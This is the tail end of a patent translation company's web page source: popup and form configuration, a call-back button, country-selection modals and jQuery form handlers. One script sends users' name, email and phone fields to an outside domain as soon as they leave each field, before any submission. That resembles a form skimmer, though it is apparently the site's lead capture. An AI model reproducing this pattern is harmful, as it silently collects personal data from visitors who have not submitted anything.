var pum_sub_vars = {"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6347":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6333","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"52","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6347,"slug":"request-call-back"}};
/* ]]> */
</script>
<script type="text/javascript" src="//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756102460&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 34) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>
